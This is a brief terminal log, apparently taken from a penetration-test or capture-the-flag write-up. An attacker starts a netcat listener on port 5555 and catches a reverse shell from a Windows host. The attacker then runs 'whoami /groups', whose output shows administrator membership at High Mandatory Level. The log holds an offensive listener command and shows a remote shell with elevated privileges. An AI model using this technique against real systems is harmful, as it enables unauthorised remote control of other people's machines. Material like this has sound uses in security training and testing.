 └─# nc -lvnp 5555
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from
Ncat: Connection from
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /groups
whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID
============================================================= ================ ================
Everyone Well-known group S-1-1-0
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114
NICKY\HomeUsers Alias S-1-5-21-3214382
BUILTIN\Administrators Alias S-1-5-32-544
BUILTIN\Users Alias S-1-5-32-545
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4
CONSOLE LOGON Well-known group S-1-2-1
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11
NT AUTHORITY\This Organization Well-known group S-1-5-15
NT AUTHORITY\Local account Well-known group S-1-5-113
LOCAL Well-known group S-1-2-0
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10
Mandatory Label\High Mandatory Level Label S-1-16-12288